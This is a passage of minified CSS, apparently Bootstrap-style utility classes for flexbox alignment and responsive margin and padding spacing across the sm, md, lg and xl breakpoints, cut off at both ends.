!important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:5px !important}.mt-1,.my-1{margin-top:5px !important}.mr-1,.mx-1{margin-right:5px !important}.mb-1,.my-1{margin-bottom:5px !important}.ml-1,.mx-1{margin-left:5px !important}.m-2{margin:10px !important}.mt-2,.my-2{margin-top:10px !important}.mr-2,.mx-2{margin-right:10px !important}.mb-2,.my-2{margin-bottom:10px !important}.ml-2,.mx-2{margin-left:10px !important}.m-3{margin:15px !important}.mt-3,.my-3{margin-top:15px !important}.mr-3,.mx-3{margin-right:15px !important}.mb-3,.my-3{margin-bottom:15px !important}.ml-3,.mx-3{margin-left:15px !important}.m-4{margin:30px !important}.mt-4,.my-4{margin-top:30px !important}.mr-4,.mx-4{margin-right:30px !important}.mb-4,.my-4{margin-bottom:30px !important}.ml-4,.mx-4{margin-left:30px !important}.m-5{margin:50px !important}.mt-5,.my-5{margin-top:50px !important}.mr-5,.mx-5{margin-right:50px !important}.mb-5,.my-5{margin-bottom:50px !important}.ml-5,.mx-5{margin-left:50px !important}.m-6{margin:80px !important}.mt-6,.my-6{margin-top:80px !important}.mr-6,.mx-6{margin-right:80px !important}.mb-6,.my-6{margin-bottom:80px !important}.ml-6,.mx-6{margin-left:80px !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:5px !important}.pt-1,.py-1{padding-top:5px !important}.pr-1,.px-1{padding-right:5px !important}.pb-1,.py-1{padding-bottom:5px !important}.pl-1,.px-1{padding-left:5px !important}.p-2{padding:10px !important}.pt-2,.py-2{padding-top:10px !important}.pr-2,.px-2{padding-right:10px !important}.pb-2,.py-2{padding-bottom:10px !important}.pl-2,.px-2{padding-left:10px !important}.p-3{padding:15px !important}.pt-3,.py-3{padding-top:15px !important}.pr-3,.px-3{padding-right:15px !important}.pb-3,.py-3{padding-bottom:15px !important}.pl-3,.px-3{padding-left:15px !important}.p-4{padding:30px !important}.pt-4,.py-4{padding-top:30px !important}.pr-4,.px-4{padding-right:30px !important}.pb-4,.py-4{padding-bottom:30px !important}.pl-4,.px-4{padding-left:30px !important}.p-5{padding:50px !important}.pt-5,.py-5{padding-top:50px !important}.pr-5,.px-5{padding-right:50px !important}.pb-5,.py-5{padding-bottom:50px !important}.pl-5,.px-5{padding-left:50px !important}.p-6{padding:80px !important}.pt-6,.py-6{padding-top:80px !important}.pr-6,.px-6{padding-right:80px !important}.pb-6,.py-6{padding-bottom:80px !important}.pl-6,.px-6{padding-left:80px !important}.m-n1{margin:-5px !important}.mt-n1,.my-n1{margin-top:-5px !important}.mr-n1,.mx-n1{margin-right:-5px !important}.mb-n1,.my-n1{margin-bottom:-5px !important}.ml-n1,.mx-n1{margin-left:-5px !important}.m-n2{margin:-10px !important}.mt-n2,.my-n2{margin-top:-10px !important}.mr-n2,.mx-n2{margin-right:-10px !important}.mb-n2,.my-n2{margin-bottom:-10px !important}.ml-n2,.mx-n2{margin-left:-10px !important}.m-n3{margin:-15px !important}.mt-n3,.my-n3{margin-top:-15px !important}.mr-n3,.mx-n3{margin-right:-15px !important}.mb-n3,.my-n3{margin-bottom:-15px !important}.ml-n3,.mx-n3{margin-left:-15px !important}.m-n4{margin:-30px !important}.mt-n4,.my-n4{margin-top:-30px !important}.mr-n4,.mx-n4{margin-right:-30px !important}.mb-n4,.my-n4{margin-bottom:-30px !important}.ml-n4,.mx-n4{margin-left:-30px !important}.m-n5{margin:-50px !important}.mt-n5,.my-n5{margin-top:-50px !important}.mr-n5,.mx-n5{margin-right:-50px !important}.mb-n5,.my-n5{margin-bottom:-50px !important}.ml-n5,.mx-n5{margin-left:-50px !important}.m-n6{margin:-80px !important}.mt-n6,.my-n6{margin-top:-80px !important}.mr-n6,.mx-n6{margin-right:-80px !important}.mb-n6,.my-n6{margin-bottom:-80px !important}.ml-n6,.mx-n6{margin-left:-80px !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:5px !important}.mt-sm-1,.my-sm-1{margin-top:5px !important}.mr-sm-1,.mx-sm-1{margin-right:5px !important}.mb-sm-1,.my-sm-1{margin-bottom:5px !important}.ml-sm-1,.mx-sm-1{margin-left:5px !important}.m-sm-2{margin:10px !important}.mt-sm-2,.my-sm-2{margin-top:10px !important}.mr-sm-2,.mx-sm-2{margin-right:10px !important}.mb-sm-2,.my-sm-2{margin-bottom:10px !important}.ml-sm-2,.mx-sm-2{margin-left:10px !important}.m-sm-3{margin:15px !important}.mt-sm-3,.my-sm-3{margin-top:15px !important}.mr-sm-3,.mx-sm-3{margin-right:15px !important}.mb-sm-3,.my-sm-3{margin-bottom:15px !important}.ml-sm-3,.mx-sm-3{margin-left:15px !important}.m-sm-4{margin:30px !important}.mt-sm-4,.my-sm-4{margin-top:30px !important}.mr-sm-4,.mx-sm-4{margin-right:30px !important}.mb-sm-4,.my-sm-4{margin-bottom:30px !important}.ml-sm-4,.mx-sm-4{margin-left:30px !important}.m-sm-5{margin:50px !important}.mt-sm-5,.my-sm-5{margin-top:50px !important}.mr-sm-5,.mx-sm-5{margin-right:50px !important}.mb-sm-5,.my-sm-5{margin-bottom:50px !important}.ml-sm-5,.mx-sm-5{margin-left:50px !important}.m-sm-6{margin:80px !important}.mt-sm-6,.my-sm-6{margin-top:80px !important}.mr-sm-6,.mx-sm-6{margin-right:80px !important}.mb-sm-6,.my-sm-6{margin-bottom:80px !important}.ml-sm-6,.mx-sm-6{margin-left:80px !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:5px !important}.pt-sm-1,.py-sm-1{padding-top:5px !important}.pr-sm-1,.px-sm-1{padding-right:5px !important}.pb-sm-1,.py-sm-1{padding-bottom:5px !important}.pl-sm-1,.px-sm-1{padding-left:5px !important}.p-sm-2{padding:10px !important}.pt-sm-2,.py-sm-2{padding-top:10px !important}.pr-sm-2,.px-sm-2{padding-right:10px !important}.pb-sm-2,.py-sm-2{padding-bottom:10px !important}.pl-sm-2,.px-sm-2{padding-left:10px !important}.p-sm-3{padding:15px !important}.pt-sm-3,.py-sm-3{padding-top:15px !important}.pr-sm-3,.px-sm-3{padding-right:15px !important}.pb-sm-3,.py-sm-3{padding-bottom:15px !important}.pl-sm-3,.px-sm-3{padding-left:15px !important}.p-sm-4{padding:30px !important}.pt-sm-4,.py-sm-4{padding-top:30px !important}.pr-sm-4,.px-sm-4{padding-right:30px !important}.pb-sm-4,.py-sm-4{padding-bottom:30px !important}.pl-sm-4,.px-sm-4{padding-left:30px !important}.p-sm-5{padding:50px !important}.pt-sm-5,.py-sm-5{padding-top:50px !important}.pr-sm-5,.px-sm-5{padding-right:50px !important}.pb-sm-5,.py-sm-5{padding-bottom:50px !important}.pl-sm-5,.px-sm-5{padding-left:50px !important}.p-sm-6{padding:80px !important}.pt-sm-6,.py-sm-6{padding-top:80px !important}.pr-sm-6,.px-sm-6{padding-right:80px !important}.pb-sm-6,.py-sm-6{padding-bottom:80px !important}.pl-sm-6,.px-sm-6{padding-left:80px !important}.m-sm-n1{margin:-5px !important}.mt-sm-n1,.my-sm-n1{margin-top:-5px !important}.mr-sm-n1,.mx-sm-n1{margin-right:-5px !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-5px !important}.ml-sm-n1,.mx-sm-n1{margin-left:-5px !important}.m-sm-n2{margin:-10px !important}.mt-sm-n2,.my-sm-n2{margin-top:-10px !important}.mr-sm-n2,.mx-sm-n2{margin-right:-10px !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-10px !important}.ml-sm-n2,.mx-sm-n2{margin-left:-10px !important}.m-sm-n3{margin:-15px !important}.mt-sm-n3,.my-sm-n3{margin-top:-15px !important}.mr-sm-n3,.mx-sm-n3{margin-right:-15px !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-15px !important}.ml-sm-n3,.mx-sm-n3{margin-left:-15px !important}.m-sm-n4{margin:-30px !important}.mt-sm-n4,.my-sm-n4{margin-top:-30px !important}.mr-sm-n4,.mx-sm-n4{margin-right:-30px !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-30px !important}.ml-sm-n4,.mx-sm-n4{margin-left:-30px !important}.m-sm-n5{margin:-50px !important}.mt-sm-n5,.my-sm-n5{margin-top:-50px !important}.mr-sm-n5,.mx-sm-n5{margin-right:-50px !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-50px !important}.ml-sm-n5,.mx-sm-n5{margin-left:-50px !important}.m-sm-n6{margin:-80px !important}.mt-sm-n6,.my-sm-n6{margin-top:-80px !important}.mr-sm-n6,.mx-sm-n6{margin-right:-80px !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-80px !important}.ml-sm-n6,.mx-sm-n6{margin-left:-80px !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:5px !important}.mt-md-1,.my-md-1{margin-top:5px !important}.mr-md-1,.mx-md-1{margin-right:5px !important}.mb-md-1,.my-md-1{margin-bottom:5px !important}.ml-md-1,.mx-md-1{margin-left:5px !important}.m-md-2{margin:10px !important}.mt-md-2,.my-md-2{margin-top:10px !important}.mr-md-2,.mx-md-2{margin-right:10px !important}.mb-md-2,.my-md-2{margin-bottom:10px !important}.ml-md-2,.mx-md-2{margin-left:10px !important}.m-md-3{margin:15px !important}.mt-md-3,.my-md-3{margin-top:15px !important}.mr-md-3,.mx-md-3{margin-right:15px !important}.mb-md-3,.my-md-3{margin-bottom:15px !important}.ml-md-3,.mx-md-3{margin-left:15px !important}.m-md-4{margin:30px !important}.mt-md-4,.my-md-4{margin-top:30px !important}.mr-md-4,.mx-md-4{margin-right:30px !important}.mb-md-4,.my-md-4{margin-bottom:30px !important}.ml-md-4,.mx-md-4{margin-left:30px !important}.m-md-5{margin:50px !important}.mt-md-5,.my-md-5{margin-top:50px !important}.mr-md-5,.mx-md-5{margin-right:50px !important}.mb-md-5,.my-md-5{margin-bottom:50px !important}.ml-md-5,.mx-md-5{margin-left:50px !important}.m-md-6{margin:80px !important}.mt-md-6,.my-md-6{margin-top:80px !important}.mr-md-6,.mx-md-6{margin-right:80px !important}.mb-md-6,.my-md-6{margin-bottom:80px !important}.ml-md-6,.mx-md-6{margin-left:80px !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:5px !important}.pt-md-1,.py-md-1{padding-top:5px !important}.pr-md-1,.px-md-1{padding-right:5px !important}.pb-md-1,.py-md-1{padding-bottom:5px !important}.pl-md-1,.px-md-1{padding-left:5px !important}.p-md-2{padding:10px !important}.pt-md-2,.py-md-2{padding-top:10px !important}.pr-md-2,.px-md-2{padding-right:10px !important}.pb-md-2,.py-md-2{padding-bottom:10px !important}.pl-md-2,.px-md-2{padding-left:10px !important}.p-md-3{padding:15px !important}.pt-md-3,.py-md-3{padding-top:15px !important}.pr-md-3,.px-md-3{padding-right:15px !important}.pb-md-3,.py-md-3{padding-bottom:15px !important}.pl-md-3,.px-md-3{padding-left:15px !important}.p-md-4{padding:30px !important}.pt-md-4,.py-md-4{padding-top:30px !important}.pr-md-4,.px-md-4{padding-right:30px !important}.pb-md-4,.py-md-4{padding-bottom:30px !important}.pl-md-4,.px-md-4{padding-left:30px !important}.p-md-5{padding:50px !important}.pt-md-5,.py-md-5{padding-top:50px !important}.pr-md-5,.px-md-5{padding-right:50px !important}.pb-md-5,.py-md-5{padding-bottom:50px !important}.pl-md-5,.px-md-5{padding-left:50px !important}.p-md-6{padding:80px !important}.pt-md-6,.py-md-6{padding-top:80px !important}.pr-md-6,.px-md-6{padding-right:80px !important}.pb-md-6,.py-md-6{padding-bottom:80px !important}.pl-md-6,.px-md-6{padding-left:80px !important}.m-md-n1{margin:-5px !important}.mt-md-n1,.my-md-n1{margin-top:-5px !important}.mr-md-n1,.mx-md-n1{margin-right:-5px !important}.mb-md-n1,.my-md-n1{margin-bottom:-5px !important}.ml-md-n1,.mx-md-n1{margin-left:-5px !important}.m-md-n2{margin:-10px !important}.mt-md-n2,.my-md-n2{margin-top:-10px !important}.mr-md-n2,.mx-md-n2{margin-right:-10px !important}.mb-md-n2,.my-md-n2{margin-bottom:-10px !important}.ml-md-n2,.mx-md-n2{margin-left:-10px !important}.m-md-n3{margin:-15px !important}.mt-md-n3,.my-md-n3{margin-top:-15px !important}.mr-md-n3,.mx-md-n3{margin-right:-15px !important}.mb-md-n3,.my-md-n3{margin-bottom:-15px !important}.ml-md-n3,.mx-md-n3{margin-left:-15px !important}.m-md-n4{margin:-30px !important}.mt-md-n4,.my-md-n4{margin-top:-30px !important}.mr-md-n4,.mx-md-n4{margin-right:-30px !important}.mb-md-n4,.my-md-n4{margin-bottom:-30px !important}.ml-md-n4,.mx-md-n4{margin-left:-30px !important}.m-md-n5{margin:-50px !important}.mt-md-n5,.my-md-n5{margin-top:-50px !important}.mr-md-n5,.mx-md-n5{margin-right:-50px !important}.mb-md-n5,.my-md-n5{margin-bottom:-50px !important}.ml-md-n5,.mx-md-n5{margin-left:-50px !important}.m-md-n6{margin:-80px !important}.mt-md-n6,.my-md-n6{margin-top:-80px !important}.mr-md-n6,.mx-md-n6{margin-right:-80px !important}.mb-md-n6,.my-md-n6{margin-bottom:-80px !important}.ml-md-n6,.mx-md-n6{margin-left:-80px !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:5px !important}.mt-lg-1,.my-lg-1{margin-top:5px !important}.mr-lg-1,.mx-lg-1{margin-right:5px !important}.mb-lg-1,.my-lg-1{margin-bottom:5px !important}.ml-lg-1,.mx-lg-1{margin-left:5px !important}.m-lg-2{margin:10px !important}.mt-lg-2,.my-lg-2{margin-top:10px !important}.mr-lg-2,.mx-lg-2{margin-right:10px !important}.mb-lg-2,.my-lg-2{margin-bottom:10px !important}.ml-lg-2,.mx-lg-2{margin-left:10px !important}.m-lg-3{margin:15px !important}.mt-lg-3,.my-lg-3{margin-top:15px !important}.mr-lg-3,.mx-lg-3{margin-right:15px !important}.mb-lg-3,.my-lg-3{margin-bottom:15px !important}.ml-lg-3,.mx-lg-3{margin-left:15px !important}.m-lg-4{margin:30px !important}.mt-lg-4,.my-lg-4{margin-top:30px !important}.mr-lg-4,.mx-lg-4{margin-right:30px !important}.mb-lg-4,.my-lg-4{margin-bottom:30px !important}.ml-lg-4,.mx-lg-4{margin-left:30px !important}.m-lg-5{margin:50px !important}.mt-lg-5,.my-lg-5{margin-top:50px !important}.mr-lg-5,.mx-lg-5{margin-right:50px !important}.mb-lg-5,.my-lg-5{margin-bottom:50px !important}.ml-lg-5,.mx-lg-5{margin-left:50px !important}.m-lg-6{margin:80px !important}.mt-lg-6,.my-lg-6{margin-top:80px !important}.mr-lg-6,.mx-lg-6{margin-right:80px !important}.mb-lg-6,.my-lg-6{margin-bottom:80px !important}.ml-lg-6,.mx-lg-6{margin-left:80px !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:5px !important}.pt-lg-1,.py-lg-1{padding-top:5px !important}.pr-lg-1,.px-lg-1{padding-right:5px !important}.pb-lg-1,.py-lg-1{padding-bottom:5px !important}.pl-lg-1,.px-lg-1{padding-left:5px !important}.p-lg-2{padding:10px !important}.pt-lg-2,.py-lg-2{padding-top:10px !important}.pr-lg-2,.px-lg-2{padding-right:10px !important}.pb-lg-2,.py-lg-2{padding-bottom:10px !important}.pl-lg-2,.px-lg-2{padding-left:10px !important}.p-lg-3{padding:15px !important}.pt-lg-3,.py-lg-3{padding-top:15px !important}.pr-lg-3,.px-lg-3{padding-right:15px !important}.pb-lg-3,.py-lg-3{padding-bottom:15px !important}.pl-lg-3,.px-lg-3{padding-left:15px !important}.p-lg-4{padding:30px !important}.pt-lg-4,.py-lg-4{padding-top:30px !important}.pr-lg-4,.px-lg-4{padding-right:30px !important}.pb-lg-4,.py-lg-4{padding-bottom:30px !important}.pl-lg-4,.px-lg-4{padding-left:30px !important}.p-lg-5{padding:50px !important}.pt-lg-5,.py-lg-5{padding-top:50px !important}.pr-lg-5,.px-lg-5{padding-right:50px !important}.pb-lg-5,.py-lg-5{padding-bottom:50px !important}.pl-lg-5,.px-lg-5{padding-left:50px !important}.p-lg-6{padding:80px !important}.pt-lg-6,.py-lg-6{padding-top:80px !important}.pr-lg-6,.px-lg-6{padding-right:80px !important}.pb-lg-6,.py-lg-6{padding-bottom:80px !important}.pl-lg-6,.px-lg-6{padding-left:80px !important}.m-lg-n1{margin:-5px !important}.mt-lg-n1,.my-lg-n1{margin-top:-5px !important}.mr-lg-n1,.mx-lg-n1{margin-right:-5px !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-5px !important}.ml-lg-n1,.mx-lg-n1{margin-left:-5px !important}.m-lg-n2{margin:-10px !important}.mt-lg-n2,.my-lg-n2{margin-top:-10px !important}.mr-lg-n2,.mx-lg-n2{margin-right:-10px !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-10px !important}.ml-lg-n2,.mx-lg-n2{margin-left:-10px !important}.m-lg-n3{margin:-15px !important}.mt-lg-n3,.my-lg-n3{margin-top:-15px !important}.mr-lg-n3,.mx-lg-n3{margin-right:-15px !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-15px !important}.ml-lg-n3,.mx-lg-n3{margin-left:-15px !important}.m-lg-n4{margin:-30px !important}.mt-lg-n4,.my-lg-n4{margin-top:-30px !important}.mr-lg-n4,.mx-lg-n4{margin-right:-30px !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-30px !important}.ml-lg-n4,.mx-lg-n4{margin-left:-30px !important}.m-lg-n5{margin:-50px !important}.mt-lg-n5,.my-lg-n5{margin-top:-50px !important}.mr-lg-n5,.mx-lg-n5{margin-right:-50px !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-50px !important}.ml-lg-n5,.mx-lg-n5{margin-left:-50px !important}.m-lg-n6{margin:-80px !important}.mt-lg-n6,.my-lg-n6{margin-top:-80px !important}.mr-lg-n6,.mx-lg-n6{margin-right:-80px !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-80px !important}.ml-lg-n6,.mx-lg-n6{margin-left:-80px !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:5px !important}.mt-xl-1,.my-xl-1{margin-top:5px !important}.mr-xl-1,.mx-xl-1{margin-right:5px !important}.mb-xl-1,.my-xl-1{margin-bottom:5px !important}.ml-xl-1,.mx-xl-1{margin-left:5px !important}.m-xl-2{margin:10px !important}.mt-xl-2,.my-xl-2{margin-top:10px !important}.mr-xl-2,.mx-xl-2{margin-right:10px !important}.mb-xl-2,.my-xl-2{margin-bottom:10px !important}.ml-xl-2,.mx-xl-2{margin-left:10px !important}.m-xl-3{margin:15px !important}.mt-xl-3,.my-xl-3{margin-top:15px !important}.mr-xl-3,.mx-xl-3{margin-right:15px !important}.mb-xl-3,.my-xl-3{margin-bottom:15px !important}.ml-xl-3,.mx-xl-3{margin-left:15px !important}.m-xl-4{margin:30px !important}.mt-xl-4,.my-xl-4{margin-top:30px !important}.mr-xl-4,.mx-xl-4{margin-right:30px !important}.mb-xl-4,.my-xl-4{margin-bottom:30px !important}.ml-xl-4,.mx-xl-4{margin-left:30px !important}.m-xl-5{margin:50px !important}.mt-xl-5,.my-xl-5{margin-top:50px !important}.mr-xl-5,.mx-xl-5{margin-right:50px !important}.mb-xl-5,.my-xl-5{margin-bottom:50px !important}.ml-xl-5,.mx-xl-5{margin-left:50px !important}.m-xl-6{margin:80px !important}.mt-xl-6,.my-xl-6{margin-top:80px !important}.mr-xl-6,.mx-xl-6{margin-right:80px !important}.mb-xl-6,.my-xl-6{margin-bottom:80px !important}.ml-xl-6,.mx-xl-6{margin-left:80px !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:5px !important}.pt-xl-1,.py-xl-1{padding-top:5px !important}.pr-xl-1,.px-xl-1{padding-right:5px !important}.pb-xl-1,.py-xl-1{padding-bottom:5px !important}.pl-xl-1,.px-xl-1{padding-left:5px !important}.p-xl-2{padding:10px !important}.pt-xl-2,.py-xl-2{padding-top:10px !important}.pr-xl-2,.px-xl-2{padding-right:10px !important}.pb-xl-2,.py-xl-2{padding-bottom:10px !important}.pl-xl-2,.px-xl-2{padding-left:10px !important}.p-xl-3{padding:15px !important}.pt-xl-3,.py-xl-3{padding-top:15px !important}.pr-xl-3,.px-xl-3{padding-right:15px !important}.pb-xl-3,.py-xl-3{padding-bottom:15px !important}.pl-xl-3,.px-xl-3{padding-left:15px !important}.p-xl-4{padding:30px !important}.pt-xl-4,.py-xl-4{padding-top:30px !important}.pr-xl-4,.px-xl-4{padding-right:30px !important}.pb-xl-4,.py-xl-4{padding-bottom:30px !important}.pl-xl-4,.px-xl-4{padding-left:30px !important}.p-xl-5{padding:50px !important}.pt-xl-5,.py-xl-5{padding-top:50px !important}.pr-xl-5,.px-xl-5{padding-right:50px !important}.pb-xl-5,.py-xl-5{padding-bottom:50px !important}.pl-xl-5,.px-xl-5{padding-left:50px !important}.p-xl-6{padding:80px !important}.pt-xl-6,.py-xl-6{padding-top:80px !important}.pr-xl-6,.px-xl-6{padding-right:80px !important}.pb-xl-6,.py-xl-6{padding-bottom:80px !important}.pl-xl-6,.px-xl-6{padding-left:80px !important}.m-xl-n1{margin:-5px !important}.mt-xl-n1,.my-xl-n1{margin-top:-5px !important}.mr-xl-n1,.mx-xl-n1{margin-right:-5px !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-5px !important}.ml-xl-n1,.mx-xl-n1{margin-left:-5px !important}.m-xl-n2{margin:-10px !important}.mt-xl-n2,.my-xl-n2{margin-top:-10px !important}.mr-xl-n2,.mx-xl-n2{margin-right:-10px !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-10px !important}.ml-xl-n2,.mx-xl-n2{margin-left:-10px !important}.m-xl-n3{margin:-15px !important}.mt-xl-n3,.my-xl-n3{margin-top:-15px !important}.mr-xl-n3,.mx-xl-n3{margin-right:-15px !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-15px !important}.ml-xl-n3,.mx-xl-n3{margin-left:-15px !important}.m-xl-n4{margin:-30px !important}.mt-xl-n4,.my-xl-n4{margin-top:-30px !important}.mr-xl-n4,.mx-xl-n4{margin-right:-30px !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-30px !important}.ml-xl-n4,.mx-xl-n4{margin-left:-30px !important}.m-xl-n5{margin:-50px !important}.mt-xl-n5,.my-xl-n5{margin-top:-50px !important}.mr-xl-n5,.mx-xl-n5{margin-right:-50px !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-50px !important}.ml-xl-n5,.mx-xl-n5{margin-left:-50px !important}.m-xl-n6{margin:-80px !important}.mt-xl-n6,.my-xl-n6{margin-top:-80px !important}.mr-xl-n6,.mx-xl-n6{margin-right:-80px !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-80px !important}.ml-xl-n6,.mx-xl-n6{margin-left:-80px !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto 